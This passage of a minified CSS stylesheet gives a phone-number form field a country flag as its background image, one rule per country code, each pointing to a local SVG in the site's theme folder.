.form-phone[data-country=aq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/aq.svg)}.form.form--bapp .form-phone[data-country=ar]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ar.svg)}.form.form--bapp .form-phone[data-country=as]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/as.svg)}.form.form--bapp .form-phone[data-country=at]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/at.svg)}.form.form--bapp .form-phone[data-country=au]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/au.svg)}.form.form--bapp .form-phone[data-country=aw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/aw.svg)}.form.form--bapp .form-phone[data-country=ax]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ax.svg)}.form.form--bapp .form-phone[data-country=az]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/az.svg)}.form.form--bapp .form-phone[data-country=ba]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ba.svg)}.form.form--bapp .form-phone[data-country=bb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bb.svg)}.form.form--bapp .form-phone[data-country=bd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bd.svg)}.form.form--bapp .form-phone[data-country=be]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/be.svg)}.form.form--bapp .form-phone[data-country=bf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bf.svg)}.form.form--bapp .form-phone[data-country=bg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bg.svg)}.form.form--bapp .form-phone[data-country=bh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bh.svg)}.form.form--bapp .form-phone[data-country=bi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bi.svg)}.form.form--bapp .form-phone[data-country=bj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bj.svg)}.form.form--bapp .form-phone[data-country=bl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bl.svg)}.form.form--bapp .form-phone[data-country=bm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bm.svg)}.form.form--bapp .form-phone[data-country=bn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bn.svg)}.form.form--bapp .form-phone[data-country=bo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bo.svg)}.form.form--bapp .form-phone[data-country=bq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bq.svg)}.form.form--bapp .form-phone[data-country=br]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/br.svg)}.form.form--bapp .form-phone[data-country=bs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bs.svg)}.form.form--bapp .form-phone[data-country=bt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bt.svg)}.form.form--bapp .form-phone[data-country=bv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bv.svg)}.form.form--bapp .form-phone[data-country=bw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bw.svg)}.form.form--bapp .form-phone[data-country=by]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/by.svg)}.form.form--bapp .form-phone[data-country=bz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bz.svg)}.form.form--bapp .form-phone[data-country=ca]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ca.svg)}.form.form--bapp .form-phone[data-country=cc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cc.svg)}.form.form--bapp .form-phone[data-country=cd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cd.svg)}.form.form--bapp .form-phone[data-country=cf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cf.svg)}.form.form--bapp .form-phone[data-country=cg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cg.svg)}.form.form--bapp .form-phone[data-country=ch]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ch.svg)}.form.form--bapp .form-phone[data-country=ci]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ci.svg)}.form.form--bapp .form-phone[data-country=ck]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ck.svg)}.form.form--bapp .form-phone[data-country=cl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cl.svg)}.form.form--bapp .form-phone[data-country=cm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cm.svg)}.form.form--bapp .form-phone[data-country=cn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cn.svg)}.form.form--bapp .form-phone[data-country=co]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/co.svg)}.form.form--bapp .form-phone[data-country=cr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cr.svg)}.form.form--bapp .form-phone[data-country=cu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cu.svg)}.form.form--bapp .form-phone[data-country=cv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cv.svg)}.form.form--bapp .form-phone[data-country=cw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cw.svg)}.form.form--bapp .form-phone[data-country=cx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cx.svg)}.form.form--bapp .form-phone[data-country=cy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cy.svg)}.form.form--bapp .form-phone[data-country=cz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cz.svg)}.form.form--bapp .form-phone[data-country=de]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/de.svg)}.form.form--bapp .form-phone[data-country=dj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dj.svg)}.form.form--bapp .form-phone[data-country=dk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dk.svg)}.form.form--bapp .form-phone[data-country=dm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dm.svg)}.form.form--bapp .form-phone[data-country=do]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/do.svg)}.form.form--bapp .form-phone[data-country=dz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dz.svg)}.form.form--bapp .form-phone[data-country=ec]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ec.svg)}.form.form--bapp .form-phone[data-country=ee]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ee.svg)}.form.form--bapp .form-phone[data-country=eg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eg.svg)}.form.form--bapp .form-phone[data-country=eh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eh.svg)}.form.form--bapp .form-phone[data-country=er]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/er.svg)}.form.form--bapp .form-phone[data-country=es]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/es.svg)}.form.form--bapp .form-phone[data-country=et]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/et.svg)}.form.form--bapp .form-phone[data-country=fi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fi.svg)}.form.form--bapp .form-phone[data-country=fj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fj.svg)}.form.form--bapp .form-phone[data-country=fk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fk.svg)}.form.form--bapp .form-phone[data-country=fm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fm.svg)}.form.form--bapp .form-phone[data-country=fo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fo.svg)}.form.form--bapp .form-phone[data-country=fr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fr.svg)}.form.form--bapp .form-phone[data-country=ga]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ga.svg)}.form.form--bapp .form-phone[data-country=gb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gb.svg)}.form.form--bapp .form-phone[data-country=gd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gd.svg)}.form.form--bapp .form-phone[data-country=ge]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ge.svg)}.form.form--bapp .form-phone[data-country=gf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gf.svg)}.form.form--bapp .form-phone[data-country=gg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gg.svg)}.form.form--bapp .form-phone[data-country=gh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gh.svg)}.form.form--bapp .form-phone[data-country=gi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gi.svg)}.form.form--bapp .form-phone[data-country=gl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gl.svg)}.form.form--bapp .form-phone[data-country=gm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gm.svg)}.form.form--bapp .form-phone[data-country=gn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gn.svg)}.form.form--bapp .form-phone[data-country=gp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gp.svg)}.form.form--bapp .form-phone[data-country=gq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gq.svg)}.form.form--bapp .form-phone[data-country=gr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gr.svg)}.form.form--bapp .form-phone[data-country=gs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gs.svg)}.form.form--bapp .form-phone[data-country=gt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gt.svg)}.form.form--bapp .form-phone[data-country=gu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gu.svg)}.form.form--bapp .form-phone[data-country=gw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gw.svg)}.form.form--bapp .form-phone[data-country=gy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gy.svg)}.form.form--bapp .form-phone[data-country=hk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hk.svg)}.form.form--bapp .form-phone[data-country=hm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hm.svg)}.form.form--bapp .form-phone[data-country=hn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hn.svg)}.form.form--bapp .form-phone[data-country=hr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hr.svg)}.form.form--bapp .form-phone[data-country=ht]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ht.svg)}.form.form--bapp .form-phone[data-country=hu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hu.svg)}.form.form--bapp .form-phone[data-country=id]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/id.svg)}.form.form--bapp .form-phone[data-country=ie]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ie.svg)}.form.form--bapp .form-phone[data-country=il]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/il.svg)}.form.form--bapp .form-phone[data-country=im]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/im.svg)}.form.form--bapp .form-phone[data-country=in]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/in.svg)}.form.form--bapp .form-phone[data-country=io]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/io.svg)}.form.form--bapp .form-phone[data-country=iq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/iq.svg)}.form.form--bapp .form-phone[data-country=ir]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ir.svg)}.form.form--bapp .form-phone[data-country=is]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/is.svg)}.form.form--bapp .form-phone[data-country=it]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/it.svg)}.form.form--bapp .form-phone[data-country=je]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/je.svg)}.form.form--bapp .form-phone[data-country=jm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jm.svg)}.form.form--bapp .form-phone[data-country=jo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jo.svg)}.form.form--bapp .form-phone[data-country=jp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jp.svg)}.form.form--bapp .form-phone[data-country=ke]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ke.svg)}.form.form--bapp .form-phone[data-country=kg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kg.svg)}.form.form--bapp .form-phone[data-country=kh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kh.svg)}.form.form--bapp .form-phone[data-country=ki]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ki.svg)}.form.form--bapp .form-phone[data-country=km]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/km.svg)}.form.form--bapp .form-phone[data-country=kn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kn.svg)}.form.form--bapp .form-phone[data-country=kp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kp.svg)}.form.form--bapp .form-phone[data-country=kr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kr.svg)}.form.form--bapp .form-phone[data-country=kw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kw.svg)}.form.form--bapp .form-phone[data-country=ky]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ky.svg)}.form.form--bapp .form-phone[data-country=kz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kz.svg)}.form.form--bapp .form-phone[data-country=la]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/la.svg)}.form.form--bapp .form-phone[data-country=lb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lb.svg)}.form.form--bapp .form-phone[data-country=lc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lc.svg)}.form.form--bapp .form-phone[data-country=li]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/li.svg)}.form.form--bapp .form-phone[data-country=lk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lk.svg)}.form.form--bapp .form-phone[data-country=lr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lr.svg)}.form.form--bapp .form-phone[data-country=ls]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ls.svg)}.form.form--bapp .form-phone[data-country=lt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lt.svg)}.form.form--bapp .form-phone[data-country=lu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lu.svg)}.form.form--bapp .form-phone[data-country=lv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lv.svg)}.form.form--bapp .form-phone[data-country=ly]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ly.svg)}.form.form--bapp .form-phone[data-country=ma]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ma.svg)}.form.form--bapp .form-phone[data-country=mc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mc.svg)}.form.form--bapp .form-phone[data-country=md]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/md.svg)}.form.form--bapp .form-phone[data-country=me]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/me.svg)}.form.form--bapp .form-phone[data-country=mf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mf.svg)}.form.form--bapp .form-phone[data-country=mg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mg.svg)}.form.form--bapp .form-phone[data-country=mh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mh.svg)}.form.form--bapp .form-phone[data-country=mk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mk.svg)}.form.form--bapp .form-phone[data-country=ml]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ml.svg)}.form.form--bapp .form-phone[data-country=mm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mm.svg)}.form.form--bapp .form-phone[data-country=mn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mn.svg)}.form.form--bapp .form-phone[data-country=mo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mo.svg)}.form.form--bapp .form-phone[data-country=mp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mp.svg)}.form.form--bapp .form-phone[data-country=mq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mq.svg)}.form.form--bapp .form-phone[data-country=mr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mr.svg)}.form.form--bapp .form-phone[data-country=ms]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ms.svg)}.form.form--bapp .form-phone[data-country=mt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mt.svg)}.form.form--bapp .form-phone[data-country=mu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mu.svg)}.form.form--bapp .form-phone[data-country=mv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mv.svg)}.form.form--bapp .form-phone[data-country=mw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mw.svg)}.form.form--bapp .form-phone[data-country=mx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mx.svg)}.form.form--bapp .form-phone[data-country=my]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/my.svg)}.form.form--bapp .form-phone[data-country=mz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mz.svg)}.form.form--bapp .form-phone[data-country=na]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/na.svg)}.form.form--bapp .form-phone[data-country=nc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nc.svg)}.form.form--bapp .form-phone[data-country=ne]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ne.svg)}.form.form--bapp .form-phone[data-country=nf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nf.svg)}.form.form--bapp .form-phone[data-country=ng]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ng.svg)}.form.form--bapp .form-phone[data-country=ni]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ni.svg)}.form.form--bapp .form-phone[data-country=nl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nl.svg)}.form.form--bapp .form-phone[data-country=no]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/no.svg)}.form.form--bapp .form-phone[data-country=np]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/np.svg)}.form.form--bapp .form-phone[data-country=nr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nr.svg)}.form.form--bapp .form-phone[data-country=nu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nu.svg)}.form.form--bapp .form-phone[data-country=nz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nz.svg)}.form.form--bapp .form-phone[data-country=om]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/om.svg)}.form.form--bapp .form-phone[data-country=pa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pa.svg)}.form.form--bapp .form-phone[data-country=pe]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pe.svg)}.form.form--bapp .form-phone[data-country=pf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pf.svg)}.form.form--bapp .form-phone[data-country=pg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pg.svg)}.form.form--bapp .form-phone[data-country=ph]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ph.svg)}.form.form--bapp .form-phone[data-country=pk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pk.svg)}.form.form--bapp .form-phone[data-country=pl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pl.svg)}.form.form--bapp .form-phone[data-country=pm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pm.svg)}.form.form--bapp .form-phone[data-country=pn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pn.svg)}.form.form--bapp .form-phone[data-country=pr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pr.svg)}.form.form--bapp .form-phone[data-country=ps]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ps.svg)}.form.form--bapp .form-phone[data-country=pt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pt.svg)}.form.form--bapp .form-phone[data-country=pw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pw.svg)}.form.form--bapp .form-phone[data-country=py]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/py.svg)}.form.form--bapp .form-phone[data-country=qa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/qa.svg)}.form.form--bapp .form-phone[data-country=re]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/re.svg)}.form.form--bapp .form-phone[data-country=ro]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ro.svg)}.form.form--bapp .form-phone[data-country=rs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/rs.svg)}.form.form--bapp .form-phone[data-country=ru]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ru.svg)}.form.form--bapp .form-phone[data-country=rw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/rw.svg)}.form.form--bapp .form-phone[data-country=sa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sa.svg)}.form.form--bapp .form-phone[data-country=sb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sb.svg)}.form.form--bapp .form-phone[data-country=sc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sc.svg)}.form.form--bapp .form-phone[data-country=sd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sd.svg)}.form.form--bapp .form-phone[data-country=se]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/se.svg)}.form.form--bapp .form-phone[data-country=sg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sg.svg)}.form.form--bapp .form-phone[data-country=sh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sh.svg)}.form.form--bapp .form-phone[data-country=si]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/si.svg)}.form.form--bapp .form-phone[data-country=sj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sj.svg)}.form.form--bapp .form-phone[data-country=sk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sk.svg)}.form.form--bapp .form-phone[data-country=sl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sl.svg)}.form.form--bapp .form-phone[data-country=sm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sm.svg)}.form.form--bapp .form-phone[data-country=sn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sn.svg)}.form.form--bapp .form-phone[data-country=so]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/so.svg)}.form.form--bapp .form-phone[data-country=sr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sr.svg)}.form.form--bapp .form-phone[data-country=ss]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ss.svg)}.form.form--bapp .form-phone[data-country=st]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/st.svg)}.form.form--bapp .form-phone[data-country=sv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sv.svg)}.form.form--bapp .form-phone[data-country=sx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sx.svg)}.form.form--bapp .form-phone[data-country=sy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sy.svg)}.form.form--bapp .form-phone[data-country=sz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sz.svg)}.form.form--bapp .form-phone[data-country=tc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tc.svg)}.form.form--bapp .form-phone[data-country=td]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/td.svg)}.form.form--bapp .form-phone[data-country=tf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tf.svg)}.form.form--bapp .form-phone[data-country=tg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tg.svg)}.form.form--bapp .form-phone[data-country=th]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/th.svg)}.form.form--bapp .form-phone[data-country=tj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tj.svg)}.form.form--bapp .form-phone[data-country=tk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tk.svg)}.form.form--bapp .form-phone[data-country=tl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tl.svg)}.form.form--bapp .form-phone[data-country=tm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tm.svg)}.form.form--bapp .form-phone[data-country=tn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tn.svg)}.form.form--bapp .form-phone[data-country=to]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/to.svg)}.form.form--bapp .form-phone[data-country=tr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tr.svg)}.form.form--bapp .form-phone[data-country=tt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tt.svg)}.form.form--bapp .form-phone[data-country=tv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tv.svg)}.form.form--bapp .form-phone[data-country=tw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tw.svg)}.form.form--bapp .form-phone[data-country=tz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tz.svg)}.form.form--bapp .form-phone[data-country=ua]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ua.svg)}.form.form--bapp .form-phone[data-country=ug]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ug.svg)}.form.form--bapp .form-phone[data-country=um]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/um.svg)}.form.form--bapp .form-phone[data-country=us]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/us.svg)}.form.form--bapp .form-phone[data-country=uy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/uy.svg)}.form.form--bapp .form-phone[data-country=uz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/uz.svg)}.form.form--bapp .form-phone[data-country=va]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/va.svg)}.form.form--bapp .form-phone[data-country=vc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vc.svg)}.form.form--bapp .form-phone[data-country=ve]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ve.svg)}.form.form--bapp .form-phone[data-country=vg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vg.svg)}.form.form--bapp .form-phone[data-country=vi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vi.svg)}.form.form--bapp .form-phone[data-country=vn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vn.svg)}.form.form--bapp .form-phone[data-country=vu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vu.svg)}.form.form--bapp .form-phone[data-country=wf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/wf.svg)}.form.form--bapp .form-phone[data-country=ws]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ws.svg)}.form.form--bapp .form-phone[data-country=ye]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ye.svg)}.form.form--bapp .form-phone[data-country=yt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/yt.svg)}.form.form--bapp .form-phone[data-country=za]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/za.svg)}.form.form--bapp 